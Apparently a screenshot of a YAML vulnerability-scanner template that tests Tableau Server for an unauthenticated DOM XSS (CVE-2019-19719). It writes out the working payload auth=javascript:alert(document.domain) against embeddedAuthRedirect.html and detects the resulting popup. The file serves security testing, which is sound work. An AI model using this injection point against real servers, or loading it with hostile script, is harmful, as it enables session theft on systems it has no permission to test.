 ⌥⌘2
vi tableau-dom-xss.yaml (vim)
1 tableau-dom-xss.yaml + X
# info to search signature
id: cve-tableau-01
info:
  name: Tableau Server Unauthenticated DOM XSS
requests:
  - method: GET
    redirect: true
    # sending request with real browser
    engine: chrome
    timeout: 8
    url: >-
     {{.BaseURL}}/en/embeddedAuthRedirect.html?auth=javascript:alert(document.domain)
    detections:
      - >-
        HasPopUp()
reference:
  - info: CVE-2019-19719
  - link: https://twitter.com/sudo_sudoka/status/1205760685403078658